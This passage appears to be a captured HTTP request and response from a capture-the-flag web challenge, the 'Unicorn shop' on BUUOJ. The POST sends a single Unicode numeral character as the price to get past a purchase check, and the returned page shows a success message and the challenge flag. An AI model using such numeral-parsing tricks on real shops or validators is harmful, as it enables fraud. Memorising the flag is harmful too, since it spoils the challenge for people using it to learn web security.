 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Origin: http://9aaf9654-d5df-4109-be03-0d0fa321522c.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://9aaf9654-d5df-4109-be03-0d0fa321522c.node3.buuoj.cn/charge
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
175d032d21146e-03f860d122dd7c-930346c-149c48-175d032d2121ad
Connection: close
id=4&price=%E2%86%88
8 <!DOCTYPE html>
9 <html lang="zh-CN">
10 <head>
11 <meta charset="utf-8">
<!--Ah,really important,seriously. -->
12 <meta http-equiv="X-UA-Compatible" content="IE=edge">
13 <meta name="viewport" content="width=device-width, initial-scale=1">
14 <title>
Unicorn shop
</title>
15 <!-- Don't be frustrated by the same view,we've changed the challenge content.
16 <!-- Bootstrap core CSS -->
17 <link href="/static/css/bootstrap.min.css?v=ec3bb52a00e176a7181d454dffaea219"
18 <!-- Custom styles for this template -->
19 <link href="/static/css/jumbotron-narrow.css?v=166844ff66a82256d62737c8a6fc14b
20 </head>
21 <!--We still have some surprise for admin.password-->
22 <body>
23 <div class="container">
24
25
26 <div class="alert alert-success alert-dismissable">
27 操作成功。
28 </div>
29
30
31 <div class="alert alert-success alert-dismissable">
32 flag{e54a946f-9910-4b66-8473-f7a54c3e295b}
33 </div>
34
35